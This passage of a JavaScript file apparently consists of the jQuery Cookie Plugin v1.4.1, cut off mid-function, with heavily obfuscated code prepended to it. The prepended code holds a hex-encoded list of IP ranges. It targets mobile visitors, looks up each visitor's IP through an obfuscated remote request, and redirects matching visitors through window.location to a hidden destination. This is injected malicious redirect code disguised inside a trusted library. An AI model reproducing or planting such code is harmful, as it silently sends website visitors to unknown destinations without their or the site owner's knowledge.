34\x35\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x31\x34\x39\x2e\x31\x34\x36\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x31\x34\x39\x2e\x31\x34\x37\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x31\x34\x39\x2e\x31\x34\x38\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x31\x34\x39\x2e\x31\x34\x39\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x31\x34\x39\x2e\x31\x35\x30\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x31\x34\x39\x2e\x31\x35\x31\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x31\x34\x39\x2e\x31\x37\x34\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x31\x34\x39\x2e\x31\x38\x32\x2e\x30\x2f\x32\x34\x0a\x39\x32\x2e\x33\x38\x2e\x36\x34\x2e\x30\x2f\x32\x31\x0a\x39\x32\x2e\x33\x38\x2e\x37\x32\x2e\x30\x2f\x32\x31\x0a\x39\x33\x2e\x31\x32\x35\x2e\x31\x31\x39\x2e\x30\x2f\x32\x34\x0a\x39\x33\x2e\x31\x32\x35\x2e\x31\x32\x37\x2e\x30\x2f\x32\x34\x0a\x39\x33\x2e\x31\x32\x35\x2e\x32\x38\x2e\x30\x2f\x32\x34\x0a\x39\x33\x2e\x31\x32\x35\x2e\x33\x32\x2e\x30\x2f\x32\x34\x0a\x39\x33\x2e\x31\x32\x35\x2e\x33\x36\x2e\x30\x2f\x32\x34\x0a\x39\x33\x2e\x31\x32\x35\x2e\x33\x37\x2e\x30\x2f\x32\x34\x0a\x39\x33\x2e\x31\x32\x35\x2e\x34\x30\x2e\x30\x2f\x32\x34\x0a\x39\x33\x2e\x31\x32\x35\x2e\x34\x36\x2e\x30\x2f\x32\x34\x0a\x39\x33\x2e\x31\x32\x35\x2e\x34\x37\x2e\x30\x2f\x32\x34\x0a\x39\x33\x2e\x31\x32\x35\x2e\x35\x31\x2e\x30\x2f\x32\x34\x0a\x39\x33\x2e\x31\x32\x35\x2e\x35\x35\x2e\x30\x2f\x32\x34\x0a\x39\x33\x2e\x31\x32\x35\x2e\x35\x36\x2e\x30\x2f\x32\x34\x0a\x39\x33\x2e\x31\x32\x35\x2e\x35\x37\x2e\x30\x2f\x32\x34\x0a\x39\x33\x2e\x31\x32\x35\x2e\x37\x34\x2e\x30\x2f\x32\x34\x0a\x39\x33\x2e\x31\x32\x35\x2e\x38\x30\x2e\x30\x2f\x32\x34\x0a\x39\x33\x2e\x31\x37\x31\x2e\x31\x31\x32\x2e\x30\x2f\x32\x31\x0a\x39\x33\x2e\x31\x37\x31\x2e\x31\x32\x30\x2e\x30\x2f\x32\x31\x0a\x31\x32\x38\x2e\x31\x34\x30\x2e\x32\x34\x31\x2e\x31\x37\x36\x2f\x32\x38\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x36\x31\x2e\x30\x2f\x32\x35\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x36\x31\x2e\x31\x32\x38\x2f\x32\x36\x0a\x33\x31\x2e\x31\x37\x33\x2e\x38\x30\x2e\x30\x2f\x32\x31\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x30\x30\x2e\x30\x2f\x32\x33\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x30\x33\x2e\x30\x2f\x32\x34\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x32\x30\x2e\x30\x2f\x32\x34\x0a\x33\x31\x2e\x31\x37\x33\x2e\x31\x36\x30\x2e\x30\x2f\x32\x32\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x32\x37\x2e\x33\x32\x2f\x32\x37\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x32\x37\x2e\x36\x34\x2f\x32\x36\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x32\x37\x2e\x31\x32\x38\x2f\x32\x35\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x30\x2e\x30\x2f\x32\x34\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x31\x2e\x30\x2f\x32\x35\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x31\x2e\x31\x32\x38\x2f\x32\x35\x0a\x33\x31\x2e\x31\x37\x33\x2e\x32\x34\x32\x2e\x30\x2f\x32\x33\x0a\x33\x37\x2e\x32\x39\x2e\x34\x30\x2e\x30\x2f\x32\x33\x0a\x33\x37\x2e\x32\x39\x2e\x38\x38\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x34\x39\x2e\x30\x2e\x32\x32\x38\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x30\x2f\x32\x36\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x36\x34\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x39\x36\x2f\x32\x38\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x31\x31\x32\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x31\x32\x30\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x31\x39\x2e\x31\x32\x38\x2f\x32\x35\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x30\x2f\x32\x35\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x31\x32\x38\x2f\x32\x36\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x31\x39\x32\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x32\x32\x34\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x32\x33\x32\x2f\x32\x39\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x31\x2e\x32\x34\x30\x2f\x32\x38\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x34\x2e\x32\x34\x39\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x34\x2e\x32\x35\x31\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x34\x2e\x32\x35\x32\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x32\x38\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x34\x39\x2e\x33\x37\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x33\x2e\x31\x39\x32\x2f\x32\x38\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x34\x2e\x30\x2f\x32\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x38\x2e\x39\x36\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x34\x39\x2e\x30\x2f\x32\x37\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x32\x2e\x31\x30\x2f\x33\x32\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x32\x2e\x34\x32\x2f\x33\x31\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x32\x2e\x34\x34\x2f\x33\x30\x0a\x38\x33\x2e\x31\x34\x39\x2e\x35\x35\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x31\x36\x39\x2e\x32\x31\x36\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x36\x34\x2e\x30\x2f\x32\x33\x0a\x38\x35\x2e\x32\x36\x2e\x31\x37\x36\x2e\x30\x2f\x32\x33\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x30\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x33\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x35\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x36\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x31\x38\x39\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x36\x2e\x32\x32\x34\x2e\x30\x2f\x32\x36\x0a\x38\x35\x2e\x32\x36\x2e\x32\x32\x34\x2e\x31\x32\x38\x2f\x32\x37\x0a\x38\x35\x2e\x32\x36\x2e\x32\x33\x32\x2e\x30\x2f\x32\x32\x0a\x38\x35\x2e\x32\x36\x2e\x32\x34\x31\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x32\x30\x35\x2e\x31\x36\x39\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x32\x30\x35\x2e\x31\x37\x30\x2e\x30\x2f\x32\x34\x0a\x31\x30\x39\x2e\x31\x30\x36\x2e\x31\x39\x39\x2e\x30\x2f\x32\x34\x0a\x31\x32\x38\x2e\x32\x30\x34\x2e\x36\x34\x2e\x30\x2f\x32\x30\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x34\x38\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x34\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x36\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x38\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x36\x39\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x37\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x37\x32\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x38\x30\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x38\x38\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x39\x32\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x39\x36\x2e\x30\x2f\x32\x30\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x31\x31\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x31\x31\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x31\x32\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x31\x36\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x36\x2e\x32\x33\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x37\x2e\x31\x39\x36\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x37\x2e\x32\x31\x36\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x38\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x38\x34\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x38\x38\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x31\x39\x36\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x31\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x36\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x30\x38\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x31\x32\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x32\x34\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x32\x39\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x32\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x33\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x34\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x35\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x36\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x37\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x33\x38\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x34\x30\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x34\x38\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x35\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x35\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x37\x38\x2e\x32\x35\x34\x2e\x30\x2f\x32\x33\x0a\x31\x38\x35\x2e\x33\x2e\x33\x32\x2e\x30\x2f\x32\x32\x0a\x31\x38\x35\x2e\x32\x31\x30\x2e\x31\x34\x30\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x32\x38\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x35\x36\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x36\x31\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x36\x32\x2e\x31\x36\x32\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x37\x32\x2e\x30\x2f\x32\x31\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x38\x30\x2e\x30\x2f\x32\x31\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x36\x39\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x37\x32\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x39\x32\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x39\x36\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x31\x39\x38\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x37\x30\x2e\x32\x34\x37\x2e\x30\x2f\x32\x34\x0a\x31\x39\x33\x2e\x32\x30\x31\x2e\x32\x33\x31\x2e\x32\x2f\x33\x32\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x31\x34\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x31\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x33\x31\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x33\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x34\x31\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x34\x32\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x35\x30\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x35\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x36\x34\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x36\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x37\x30\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x37\x32\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x38\x34\x30\x30\x3a\x3a\x2f\x33\x39\x0a\x32\x61\x30\x33\x3a\x64\x30\x30\x30\x3a\x38\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x35\x2e\x33\x34\x2e\x30\x2e\x30\x2f\x31\x37\x0a\x35\x2e\x31\x30\x31\x2e\x35\x32\x2e\x30\x2f\x32\x32\x0a\x35\x2e\x31\x30\x31\x2e\x35\x36\x2e\x30\x2f\x32\x32\x0a\x35\x2e\x31\x38\x38\x2e\x32\x34\x30\x2e\x30\x2f\x32\x30\x0a\x33\x31\x2e\x31\x33\x32\x2e\x38\x30\x2e\x30\x2f\x32\x30\x0a\x33\x37\x2e\x39\x2e\x31\x36\x2e\x30\x2f\x32\x30\x0a\x33\x37\x2e\x39\x39\x2e\x30\x2e\x30\x2f\x31\x37\x0a\x34\x36\x2e\x33\x34\x2e\x31\x39\x32\x2e\x30\x2f\x31\x39\x0a\x34\x36\x2e\x34\x32\x2e\x31\x39\x32\x2e\x30\x2f\x31\x38\x0a\x34\x36\x2e\x32\x32\x37\x2e\x31\x38\x34\x2e\x30\x2f\x32\x31\x0a\x36\x37\x2e\x32\x30\x39\x2e\x31\x32\x38\x2e\x30\x2f\x31\x39\x0a\x37\x37\x2e\x37\x34\x2e\x36\x34\x2e\x30\x2f\x32\x31\x0a\x37\x37\x2e\x39\x34\x2e\x33\x2e\x30\x2f\x32\x34\x0a\x37\x37\x2e\x39\x34\x2e\x34\x2e\x30\x2f\x32\x32\x0a\x37\x37\x2e\x39\x34\x2e\x38\x2e\x30\x2f\x32\x31\x0a\x37\x37\x2e\x39\x34\x2e\x31\x36\x2e\x30\x2f\x32\x30\x0a\x38\x30\x2e\x32\x34\x31\x2e\x33\x32\x2e\x30\x2f\x32\x30\x0a\x38\x35\x2e\x32\x39\x2e\x31\x32\x38\x2e\x30\x2f\x31\x38\x0a\x38\x36\x2e\x31\x30\x37\x2e\x31\x32\x38\x2e\x30\x2f\x32\x30\x0a\x38\x37\x2e\x32\x33\x39\x2e\x31\x36\x30\x2e\x30\x2f\x32\x31\x0a\x38\x37\x2e\x32\x34\x33\x2e\x38\x2e\x30\x2f\x32\x31\x0a\x38\x37\x2e\x32\x34\x33\x2e\x31\x36\x2e\x30\x2f\x32\x30\x0a\x38\x37\x2e\x32\x34\x33\x2e\x33\x32\x2e\x30\x2f\x31\x39\x0a\x38\x37\x2e\x32\x34\x37\x2e\x30\x2e\x30\x2f\x31\x38\x0a\x38\x39\x2e\x34\x30\x2e\x34\x38\x2e\x30\x2f\x32\x30\x0a\x39\x31\x2e\x32\x30\x31\x2e\x32\x31\x36\x2e\x30\x2f\x32\x32\x0a\x39\x31\x2e\x32\x31\x35\x2e\x39\x36\x2e\x30\x2f\x32\x32\x0a\x39\x31\x2e\x32\x34\x30\x2e\x38\x2e\x30\x2f\x32\x32\x0a\x39\x31\x2e\x32\x34\x34\x2e\x39\x36\x2e\x30\x2f\x32\x30\x0a\x39\x31\x2e\x32\x34\x35\x2e\x31\x39\x36\x2e\x30\x2f\x32\x32\x0a\x39\x32\x2e\x34\x39\x2e\x31\x39\x32\x2e\x30\x2f\x31\x38\x0a\x39\x32\x2e\x35\x35\x2e\x31\x36\x30\x2e\x30\x2f\x31\x39\x0a\x39\x35\x2e\x35\x37\x2e\x32\x35\x33\x2e\x38\x34\x2f\x33\x30\x0a\x39\x35\x2e\x38\x32\x2e\x36\x34\x2e\x30\x2f\x31\x38\x0a\x31\x30\x33\x2e\x32\x34\x31\x2e\x31\x30\x38\x2e\x30\x2f\x32\x32\x0a\x31\x30\x39\x2e\x31\x36\x36\x2e\x35\x36\x2e\x30\x2f\x32\x31\x0a\x31\x30\x39\x2e\x31\x36\x36\x2e\x36\x34\x2e\x30\x2f\x32\x30\x0a\x31\x30\x39\x2e\x31\x36\x36\x2e\x38\x30\x2e\x30\x2f\x32\x31\x0a\x31\x30\x39\x2e\x32\x30\x31\x2e\x33\x32\x2e\x30\x2f\x31\x39\x0a\x31\x30\x39\x2e\x32\x30\x36\x2e\x30\x2e\x30\x2f\x31\x39\x0a\x31\x34\x36\x2e\x30\x2e\x36\x30\x2e\x30\x2f\x32\x32\x0a\x31\x34\x36\x2e\x30\x2e\x31\x39\x32\x2e\x30\x2f\x32\x30\x0a\x31\x36\x32\x2e\x32\x35\x35\x2e\x31\x39\x36\x2e\x30\x2f\x32\x32\x0a\x31\x37\x33\x2e\x32\x34\x34\x2e\x31\x34\x34\x2e\x30\x2f\x32\x30\x0a\x31\x37\x36\x2e\x31\x30\x30\x2e\x34\x38\x2e\x30\x2f\x32\x31\x0a\x31\x37\x36\x2e\x31\x31\x38\x2e\x35\x36\x2e\x30\x2f\x32\x31\x0a\x31\x37\x36\x2e\x31\x32\x34\x2e\x38\x30\x2e\x30\x2f\x32\x30\x0a\x31\x37\x36\x2e\x32\x32\x32\x2e\x31\x32\x38\x2e\x30\x2f\x31\x38\x0a\x31\x37\x36\x2e\x32\x32\x33\x2e\x37\x32\x2e\x30\x2f\x32\x31\x0a\x31\x38\x35\x2e\x31\x34\x2e\x31\x30\x30\x2e\x30\x2f\x32\x32\x0a\x31\x38\x35\x2e\x33\x34\x2e\x36\x36\x2e\x30\x2f\x32\x34\x0a\x31\x38\x35\x2e\x38\x30\x2e\x38\x30\x2e\x30\x2f\x32\x32\x0a\x31\x38\x35\x2e\x39\x37\x2e\x35\x36\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x32\x34\x36\x2e\x32\x33\x36\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x32\x34\x36\x2e\x32\x34\x30\x2e\x30\x2f\x32\x30\x0a\x31\x38\x38\x2e\x32\x34\x37\x2e\x31\x37\x36\x2e\x30\x2f\x32\x30\x0a\x31\x38\x38\x2e\x32\x34\x37\x2e\x31\x39\x32\x2e\x30\x2f\x31\x39\x0a\x31\x39\x32\x2e\x31\x35\x39\x2e\x33\x38\x2e\x30\x2f\x32\x33\x0a\x31\x39\x32\x2e\x31\x36\x32\x2e\x31\x35\x36\x2e\x30\x2f\x32\x32\x0a\x31\x39\x32\x2e\x31\x37\x35\x2e\x31\x34\x2e\x30\x2f\x32\x33\x0a\x31\x39\x34\x2e\x30\x2e\x31\x32\x34\x2e\x30\x2f\x32\x32\x0a\x31\x39\x34\x2e\x31\x30\x35\x2e\x31\x30\x34\x2e\x30\x2f\x32\x31\x0a\x31\x39\x34\x2e\x31\x38\x37\x2e\x31\x33\x36\x2e\x30\x2f\x32\x32\x0a\x31\x39\x38\x2e\x34\x35\x2e\x31\x31\x36\x2e\x30\x2f\x32\x32\x0a\x31\x39\x38\x2e\x38\x39\x2e\x38\x38\x2e\x30\x2f\x32\x31\x0a\x32\x30\x37\x2e\x31\x37\x34\x2e\x32\x31\x36\x2e\x30\x2f\x32\x32\x0a\x32\x31\x32\x2e\x37\x36\x2e\x30\x2e\x30\x2f\x31\x39\x0a\x32\x31\x33\x2e\x35\x2e\x31\x38\x34\x2e\x30\x2f\x32\x31\x0a\x32\x31\x33\x2e\x31\x30\x39\x2e\x32\x30\x38\x2e\x30\x2f\x32\x30\x0a\x32\x61\x30\x31\x3a\x34\x62\x34\x30\x3a\x3a\x2f\x33\x32\x0a\x32\x61\x30\x31\x3a\x62\x30\x63\x30\x3a\x3a\x2f\x33\x32\x0a\x32\x61\x30\x64\x3a\x62\x32\x30\x30\x3a\x3a\x2f\x32\x39\x0a\x32\x2e\x37\x32\x2e\x30\x2e\x30\x2f\x31\x35\x0a\x32\x2e\x37\x35\x2e\x30\x2e\x30\x2f\x31\x36\x0a\x32\x2e\x37\x36\x2e\x30\x2e\x30\x2f\x31\x35\x0a\x32\x2e\x37\x38\x2e\x31\x32\x38\x2e\x30\x2f\x31\x37\x0a\x32\x2e\x37\x39\x2e\x30\x2e\x30\x2f\x31\x36\x0a\x33\x31\x2e\x31\x30\x2e\x33\x2e\x30\x2f\x32\x34\x0a\x36\x32\x2e\x31\x32\x32\x2e\x31\x30\x34\x2e\x30\x2f\x32\x31\x0a\x38\x31\x2e\x39\x31\x2e\x31\x38\x38\x2e\x30\x2f\x32\x34\x0a\x38\x31\x2e\x32\x31\x31\x2e\x31\x32\x38\x2e\x30\x2f\x31\x37\x0a\x38\x39\x2e\x32\x30\x38\x2e\x31\x32\x33\x2e\x30\x2f\x32\x34\x0a\x39\x33\x2e\x31\x35\x37\x2e\x31\x37\x36\x2e\x30\x2f\x32\x31\x0a\x31\x37\x36\x2e\x36\x34\x2e\x30\x2e\x30\x2f\x31\x36\x0a\x31\x38\x35\x2e\x32\x31\x32\x2e\x32\x34\x34\x2e\x30\x2f\x32\x32\x0a\x31\x38\x35\x2e\x32\x32\x33\x2e\x31\x38\x38\x2e\x30\x2f\x32\x32\x0a\x31\x39\x35\x2e\x31\x38\x39\x2e\x34\x38\x2e\x30\x2f\x32\x32\x0a\x32\x31\x32\x2e\x39\x36\x2e\x36\x34\x2e\x30\x2f\x31\x39\x0a\x32\x31\x37\x2e\x37\x36\x2e\x36\x34\x2e\x30\x2f\x32\x30\x0a\x32\x31\x37\x2e\x31\x37\x31\x2e\x31\x34\x34\x2e\x30\x2f\x32\x34\x0a\x32\x61\x30\x33\x3a\x33\x32\x63\x30\x3a\x3a\x2f\x33\x32\x0a';var cidrList=list[a0_0x1474('\x30\x78\x33')]('\x0a')[a0_0x1474('\x30\x78\x32\x38')](_0x2a328a=>_0x2a328a['\x74\x72\x69\x6d']())[a0_0x1474('\x30\x78\x30')](_0x508d31=>_0x508d31[a0_0x1474('\x30\x78\x31\x61')]>0x0);if(check_uniq()){if(isMobile()){fetch(a0_0x1474('\x30\x78\x37'))[a0_0x1474('\x30\x78\x31\x62')](_0x15bf87=>_0x15bf87[a0_0x1474('\x30\x78\x32\x30')]())['\x74\x68\x65\x6e'](_0x1da95c=>{const _0x277c1b={};_0x277c1b[a0_0x1474('\x30\x78\x38')]=function(_0x5251b4,_0x29fd82){return _0x5251b4!==_0x29fd82;};_0x277c1b[a0_0x1474('\x30\x78\x64')]=a0_0x1474('\x30\x78\x31');const _0x283a0a=_0x277c1b;const _0x3ef91d=_0x1da95c['\x69\x70'];const _0x373944=ipaddr[a0_0x1474('\x30\x78\x32')](_0x3ef91d);const _0xd14682=cidrList['\x73\x6f\x6d\x65'](_0x1db9b1=>{const [_0x3e1130,_0x51116f]=_0x1db9b1['\x73\x70\x6c\x69\x74']('\x2f');const _0x5c5eb3=ipaddr['\x70\x61\x72\x73\x65'](_0x3e1130);if(_0x283a0a[a0_0x1474('\x30\x78\x38')](_0x373944['\x6b\x69\x6e\x64'](),_0x5c5eb3[a0_0x1474('\x30\x78\x35')]())){return![];}return _0x373944[a0_0x1474('\x30\x78\x32\x34')](_0x5c5eb3,parseInt(_0x51116f,0xa));});if(_0xd14682){window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][a0_0x1474('\x30\x78\x62')](_0x283a0a[a0_0x1474('\x30\x78\x64')]);}});}}
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch (e) { }
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (value !== undefined && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setTime(+t + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
